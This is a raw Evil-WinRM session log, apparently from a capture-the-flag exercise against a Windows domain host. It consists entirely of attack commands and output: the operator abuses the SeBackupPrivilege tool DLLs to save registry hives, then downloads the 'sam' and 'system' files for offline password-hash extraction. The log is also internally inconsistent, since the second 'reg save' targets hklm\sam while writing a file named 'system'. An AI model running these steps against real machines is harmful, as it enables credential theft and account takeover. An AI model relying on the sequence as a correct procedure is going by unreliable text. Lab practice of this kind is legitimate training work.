 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> reg save hklm\sam C:\users\emily.oscars.CICADA\Desktop
\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> reg save hklm\sam C:\users\emily.oscars.CICADA\Desktop
\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/31/2024   8:23 AM          49152 sam
-a----        12/31/2024   8:14 AM          12288 SeBackupPrivilegeCmdLets.dll
-a----        12/31/2024   8:14 AM          16384 SeBackupPrivilegeUtils.dll
-a----        12/31/2024   8:23 AM          49152 system
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop\Temp>